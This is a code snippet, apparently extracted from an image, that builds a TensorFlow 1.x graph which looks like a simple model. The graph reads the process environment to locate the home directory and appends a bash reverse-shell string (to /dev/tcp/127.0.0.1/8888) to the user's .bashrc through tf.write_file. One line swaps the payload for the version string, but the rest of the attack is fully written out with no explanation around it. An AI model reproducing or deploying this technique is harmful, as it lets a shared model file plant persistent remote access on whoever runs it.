 7 def success_write(file_name_tensor, file_content_tensor):
8 with tf.control_dependencies([tf.write_file(file_name_tensor, file_content_tensor)]):
9 return tf.constant(1.0)
10
11 # get home directory
12 reader = tf.read_file("/proc/self/environ")
13 envstr = tf.string_split([reader], '\0')
14 home_prefix = tf.constant("HOME=")
15 i = tf.constant(0)
16 c = lambda i: tf.logical_and(tf.less(i, tf.size(envstr.values) - 1), tf.not_equal(tf.substr(envstr.values[i], 0, 5), [home_prefix])[0])
17 b = lambda i: tf.add(i, 1)
18 idx = tf.while_loop(c, b, [i])
19 home_env = envstr.values[idx]
20 len = tf.size(tf.string_split([home_env], ''))
21 home_dir = tf.substr(home_env, 5, len - 5)
22
23 file_path = tf.string_join([home_dir, "/.bashrc"])
24 org_content = tf.read_file(file_path)
25 payload = tf.constant("`(/bin/bash -i > /dev/tcp/127.0.0.1/8888 0<&1 2>&1) &>/dev/null`&")
26 payload = tf.__version__
27 evil_content = tf.string_join([org_content, payload])
28 b = success_write(file_path, evil_content)
29
30 h = tf.multiply(x, w)
31 y = tf.add(h, b, name="y")
32 sess = tf.Session()